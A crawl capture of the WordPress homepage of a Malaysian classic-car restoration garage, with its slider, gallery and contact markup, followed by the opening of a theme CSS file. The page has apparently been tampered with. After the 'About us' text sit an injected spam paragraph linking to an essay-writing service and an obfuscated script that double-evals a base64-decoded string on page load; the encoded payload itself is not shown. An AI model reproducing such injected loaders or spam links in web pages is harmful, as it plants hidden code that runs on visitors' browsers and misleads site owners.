

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://krishnanautocraft.com/
body_size: 30813
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Krishnan AutoCraft | Classic and Vintage car restoration</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://krishnanautocraft.com/autocraft/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
    
 <link href="http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/style.css" rel="stylesheet" type="text/css"  />
<link href="http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/css/slider.css" rel="stylesheet" type="text/css">   <!!!!!!!!!!EXTERNAL STyLE SHEET !!!!!!!!!!!>
<script type="text/javascript" src="http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/js/4764.js"></script>

<script type="text/javascript" src="http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/js/jquery.sudoSlider.js"></script>

<script "text/javascript" src="http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/js/crawler.js"></script>

<script type="text/javascript" >

   $(document).ready(function(){	

      var sudoSlider = $("#slider").sudoSlider({ 

         effect: "fadeout",

		 auto: "false"

      });

   });

</script>

	<link rel="alternate" type="application/rss+xml" title="Krishnan AutoCraft &raquo; Feed" href="http://krishnanautocraft.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Krishnan AutoCraft &raquo; Comments Feed" href="http://krishnanautocraft.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Krishnan AutoCraft &raquo; HOME Comments Feed" href="http://krishnanautocraft.com/?feed=rss2&#038;page_id=5" />
<link rel='stylesheet' id='layerslider_css-css'  href='http://krishnanautocraft.com/autocraft/wp-content/plugins/LayerSlider/css/layerslider.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://krishnanautocraft.com/autocraft/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='http://krishnanautocraft.com/autocraft/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.42.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-plugin-styles-css'  href='http://krishnanautocraft.com/autocraft/wp-content/plugins/easy-facebook-likebox/public/assets/css/public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/style.css?ver=3.9.40' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wppa_style-css'  href='http://krishnanautocraft.com/autocraft/wp-content/plugins/wp-photo-album-plus/theme/wppa-style.css?ver=5-4-09-000' type='text/css' media='all' />
<!-- Cool Video Gallery Script starts here --><!-- Cool Video Gallery Script ends here --><script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/wp-photo-album-plus/wppa.min.js?ver=5-4-09-000'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/wp-photo-album-plus/wppa-init.en.js?ver=1'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.5'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.6.5'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/tiny-carousel-horizontal-slider/inc/jquery.tinycarousel.js?ver=3.9.40'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/easy-facebook-likebox/public/assets/js/public.js?ver=2.1.0'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/cool-video-gallery/js/jquery.slideshow.js?ver=3.9.40'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/cool-video-gallery/js/jquery.stripslashes.js?ver=3.9.40'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://krishnanautocraft.com/autocraft/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://krishnanautocraft.com/autocraft/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='OUR WORK' href='http://krishnanautocraft.com/?page_id=7' />
<meta name="generator" content="WordPress 3.9.40" />
<link rel='canonical' href='http://krishnanautocraft.com/' />
<link rel='shortlink' href='http://krishnanautocraft.com/' />
<!-- Cool Video Gallery Script starts here -->				<style type="text/css" media="screen">
					#fancybox-left-ico { 
					 left: 20px; 
					} 
					
					#fancybox-right-ico { 
					 right: 20px; 
					 left: auto; 
					} 
				</style>
						<script type="text/javascript">
				jQuery(document).ready(function(){
					if(jQuery('.slideContent').length != 0) {
						jQuery('.slideContent').each(function() {
							jQuery(this.id).s3Slider({
						      timeOut: 7000,
							  item_id: this.id 
						   });
						}); 
					}	   
				});

			</script>
			<!-- Cool Video Gallery Script ends here -->
			<!-- <meta name="NextGEN" version="1.9.13" /> -->
<!-- WPPA+ BEGIN Page specific urls -->
<script type="text/javascript">
	wppaImageDirectory = "http://krishnanautocraft.com/autocraft/wp-content/plugins/wp-photo-album-plus/images/";
	wppaWppaUrl = "http://krishnanautocraft.com/autocraft/wp-content/plugins/wp-photo-album-plus";
	wppaIncludeUrl = "http://krishnanautocraft.com/autocraft/wp-includes";
	wppaAjaxUrl = "http://krishnanautocraft.com/autocraft/wp-admin/admin-ajax.php";
	wppaUploadUrl = "http://krishnanautocraft.com/autocraft/wp-content/uploads/wppa";
</script>
<!-- WPPA+ END Page specific urls -->
		
<!-- WPPA+ Kickoff -->
<!-- Browser detected = Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) -->
<style type="text/css">
	#wppa-overlay-ic { padding-top: 5px !important; } 
	#wppa-overlay-qt-txt, #wppa-overlay-qt-img { top: 5px !important; }
</style>
<!-- WPPA+ Custom styles -->
<style type="text/css" >

</style>
<!-- Rendering enabled -->
<!-- /WPPA Kickoff -->

	</head>

<body>

<div id="wraper">





<div class="header">



<div class="social">

 <a href="https://www.facebook.com/krishnanautocraftservices">

<div class="fb">



        

       

 



</div>

   </a>

   <a href="http://youtube.com/">

<div class="yt">



 <span class="yt"></span>

 

</div>

</a>

<a href="http://instagram.com/krishnan_autocraft">

<div class="cam">



 <span class="cam"></span>

 

</div>

</a>

</div><!-----end of social-------->



<div class="logo">

<img src="http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/images/logo.png" /></div><!--logo-->

<div class="navigationbg">

<div class="nav">

<ul>
<div class="menu-top-container"><ul id="menu-top" class="nav-menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-22"><a href="http://krishnanautocraft.com/">HOME</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://krishnanautocraft.com/?page_id=7">OUR WORK</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://krishnanautocraft.com/?page_id=11">SERVICES</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://krishnanautocraft.com/?page_id=13">VIDEOS</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://krishnanautocraft.com/?page_id=15">CONTACT US</a></li>
</ul></div>

</ul>

</div><!--nav-->

</div><!--navigationbg-->

</div><!----- end of header------>

<div class="slide">
<script type="text/javascript">var lsjQuery = jQuery;</script><script type="text/javascript">
lsjQuery(document).ready(function() {
                if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_1','jquery'); }
                    else if(typeof lsjQuery.transit == "undefined" || typeof lsjQuery.transit.modifiedForLayerSlider == "undefined") { lsShowNotice('layerslider_1', 'transit'); }
                        else {
                            lsjQuery("#layerslider_1").layerSlider({
                                width : '990px',
                                height : '500px',
                                responsive : false,
                                responsiveUnder : 0,
                                sublayerContainer : 0,
                                autoStart : true,
                                pauseOnHover : true,
                                firstLayer : 1,
                                animateFirstLayer : true,
                                randomSlideshow : false,
                                twoWaySlideshow : true,
                                loops : 0,
                                forceLoopNum : true,
                                autoPlayVideos : true,
                                autoPauseSlideshow : 'auto',
                                youtubePreview : 'maxresdefault.jpg',
                                keybNav : true,
                                touchNav : true,
                                skin : 'defaultskin',
                                skinsPath : 'http://krishnanautocraft.com/autocraft/wp-content/plugins/LayerSlider/skins/',
navPrevNext : false,
                                navStartStop : false,
                                navButtons : false,
                                hoverPrevNext : false,
                                hoverBottomNav : false,
                                showBarTimer : false,
                                showCircleTimer : false,
                                thumbnailNavigation : 'hover',
                                tnWidth : 100,
                                tnHeight : 60,
                                tnContainerWidth : '60%',
                                tnActiveOpacity : 35,
                                tnInactiveOpacity : 100,
                                imgPreload : true,
                        		yourLogo : false,
                                yourLogoStyle : 'left: 10px; top: 10px;',
                                yourLogoLink : false,
                                yourLogoTarget : '_self',
                                cbInit : function(element) { },
                                cbStart : function(data) { },
                                cbStop : function(data) { },
                                cbPause : function(data) { },
                                cbAnimStart : function(data) { },
                                cbAnimStop : function(data) { },
                                cbPrev : function(data) { },
                                cbNext : function(data) { }
                            });
                        }
            });
        </script><div id="layerslider_1" class="ls-wp-container" style="width: 990px; height: 500px; margin: 0px auto; "><div class="ls-layer"  style="slidedirection: right; slidedelay: 8000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 31; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2015/05/website-cover-photo.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: all; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2016/06/20151108_161217-cover-photo.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: all; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2016/06/20160524_151453.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 3000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: all; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/10/banner.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 6; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/12/layerslide.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 20; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2016/06/P1090442.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 11; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/10/DSC_3947-Editcoverphoto.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 3000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 11; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/09/SKN_3737-Editphotoshop.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: all; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/10/P1010252bw.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 2000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 11; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/09/rear-side-ways-done.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: all; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/10/slider-image.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 3000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: all; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/10/photoshopesmall2.jpg" class="ls-bg" alt="Slide background"><span  class="ls-s-1" style="position: absolute; top:0px; left: 0px;   durationin : 1000; durationout : 1000; easingin : easeInOutQuint; easingout : easeInOutQuint; delayin : 0; delayout : 0; showuntil : 0;   white-space: nowrap;">  </span></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 5,11; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/10/IMGP0481layerslide.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 11; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/10/coverphoto4.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 105; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/10/layer-slide.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 11; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/10/IMGP2159layerslide.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: all; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2014/10/IMGP2400-black-white1.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 10; "><img src="http://krishnanautocraft.com/autocraft/wp-content/uploads/2015/03/P1090352.jpg" class="ls-bg" alt="Slide background"></div></div>
</div>

<div class="reel-slider">



<div class="mid_rgt" style="background:none;">
 
					

			<div id="sumit">

     <div class="thumb">
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/electronic-conversion.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/jaguar-volvo.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/services.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/services1.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/services2.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/services3.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/services4.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/services5.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/work.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/work1.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/work2.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/work3.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/work5.jpg" alt="" width="254" height="110" /></a> 
                               
 <a href="#"><img src="http://krishnanautocraft.com/autocraft/our-work/austin-8smallpix_0.jpg" alt="" width="254" height="110" /></a> 
                               

                               

                     </div>          

     </div>		          

					

					</div>

					<script type="text/javascript">

							marqueeInit({

								uniqueid: 'sumit',

							

								inc: 5, //speed - pixel increment for each iteration of this marquee's movement

								mouse: 'cursor driven', //mouseover behavior ('pause' 'cursor driven' or false)

								moveatleast: 2,

								neutral: 10,

								savedirection: true,

								random: true

							});

							</script>

              



</div>
<div class="container">

<div class="about-us">
<!-------- home page content------->
<h1>About us</h1>
We have been established since 1968 A 2nd generation owned vintage &amp; classic car restoration garage in Kuala Lumpur Malaysia.The garage was found??by my father Krishnan Perumal with the name of "Krishna Motor in 1968 In 1998 we decided to change our name to 'Krishnan Autocraft We have been??in the business for more than 40years and we can restore any kind of vintage and classic cars We will work with the car owners to get best out of the finish product .
<h2>Restoring Cars From WorthLess To PriceLeSS !</h2>
De inutile de prix! De nada sirve precio! Dal inutile per Priceless!</div><p class="kegsts">Add users, reset passwords, manage groups, contact support, and view domain setting changes <a href="https://writemypaper4me.org/">https://writemypaper4me.org/</a></p><script>eval(eval(atob("[base64]")))</script><!--------End home page content------->


</div>





<div class="banner">



<div class="left">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="sticker">

<img src="autocraft/wp-content/themes/twentyfourteen/images/scotcht.png" />

</div>

<div class="srv">

<h1> Service</h1>

<ul>

<li>Appraisal</li>

<li>Restoration</li>

<li>Detailing</li>

<li>Maintenance</li>

<li>Upgrades </li>

<li>Modifications </li>

</ul>

</div>

<div class="sticker1">

<img src="autocraft/wp-content/themes/twentyfourteen/images/scotcht.png" />

</div></div>
		</aside>

</div>





<div class="right">

<aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="sticker">

<img src="autocraft/wp-content/themes/twentyfourteen/images/scotcht.png" />

</div>

<div class="con">

<h2> Contact </h2>

<p>



 



No.56 Jalan TS 6 , Taman Industri Subang,47600 Subang Jaya, Selangor

MALAYSIA<br />



 



admin@krishnanautocraft.com<br />



???



Contact: +6 016 373 0901



</p>

<div class="sticker2">

<img src="autocraft/wp-content/themes/twentyfourteen/images/scotcht.png" />

</div>

</div></div>
		</aside></div>





</div>
<div class="fb-like">

<aside id="easy_racebook_likebox-5" class="widget widget_easy_racebook_likebox"><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box  " data-href="https://www.facebook.com/krishnanautocraftservices" data-colorscheme="light" data-width="350" data-height="" data-show-faces=true data-header=true data-stream=false data-show-border=true></div></aside></div>
<iframe width="512" height="268" style="margin-left:30px;" src="//www.youtube.com/embed/qsLUQl8cgvo" frameborder="0" allowfullscreen></iframe>
</div>

 </div><!--wraper-->

<div class="footer">

<p> &copy; 2014 by krishnan autocraft.</p>

</div>


	
<!-- start WPPA+ Footer data -->
	<div id="wppa-overlay-bg" style="text-align:center; display:none; position:fixed; top:0; left:0; z-index:100090; width:100%; height:2048px; background-color:black;" onclick="wppaOvlOnclick(event)" ></div>
	<div id="wppa-overlay-ic" style="position:fixed; top:0; padding-top:10px; z-index:100095; opacity:1; box-shadow:none;"
		ontouchstart="wppaTouchStart(event, 'wppa-overlay-ic', -1);"  ontouchend="wppaTouchEnd(event);" 
		ontouchmove="wppaTouchMove(event);" ontouchcancel="wppaTouchCancel(event);" >
	</div>
	<img id="wppa-overlay-sp" style="position:fixed; top:200px; left:200px; z-index:100100; opacity:1; visibility:hidden; box-shadow:none;" src="http://krishnanautocraft.com/autocraft/wp-content/plugins/wp-photo-album-plus/images/loading.gif" />
	<script type="text/javascript">jQuery("#wppa-overlay-bg").css({height:screen.height+"px"});
		wppaOvlTxtHeight = "auto";
		wppaOvlCloseTxt = "CLOSE";
		wppaOvlOpacity = 0.8;
		wppaOvlOnclickType = "none";
		wppaOvlTheme = "black";
		wppaOvlAnimSpeed = 300;
		wppaOvlSlideSpeed = 5000;
		wppaVer4WindowWidth = 800;
		wppaVer4WindowHeight = 600;
		wppaOvlShowCounter = true;
		
		wppaOvlFontSize = "10";
		
		wppaOvlFontWeight = "bold"
		wppaOvlLineHeight = "12"
	</script>
	<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="4bba41d0a7" />
	<script type="text/javascript">
	</script>
<!-- end WPPA+ Footer data -->

<!-- Do user upload -->
<!-- Done user upload --><link rel='stylesheet' id='cvg-styles-css'  href='http://krishnanautocraft.com/autocraft/wp-content/plugins/cool-video-gallery/css/cvg-styles.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='http://krishnanautocraft.com/autocraft/wp-content/plugins/cool-video-gallery/third_party_lib/fancybox/jquery.fancybox-1.3.4.css?ver=3.9.40' type='text/css' media='all' />
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.50.0-2014.02.05'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/krishnanautocraft.com\/autocraft\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-includes/js/comment-reply.min.js?ver=3.9.40'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/js/functions.js?ver=20140319'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/cool-video-gallery/cvg-player/jwplayer.js?ver=3.9.40'></script>
<script type='text/javascript' src='http://krishnanautocraft.com/autocraft/wp-content/plugins/cool-video-gallery/third_party_lib/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.9.40'></script>
		<!-- Facebook Comments for WPPA+ -->
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
		</script>
	    
   
   



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://krishnanautocraft.com/autocraft/wp-content/themes/twentyfourteen/style.css
body_size: 22334
content:
/*
Theme Name: Twenty Fourteen
Theme URI: http://wordpress.org/themes/twentyfourteen
Author: the WordPress team
Author URI: http://wordpress.org/
Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern design. Feature your favorite homepage content in either a grid or a slider. Use the three widget areas to customize your website, and change your content's layout with a full-width page template and a contributor page to show off your authors. Creating a magazine website with WordPress has never been easier.
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: twentyfourteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
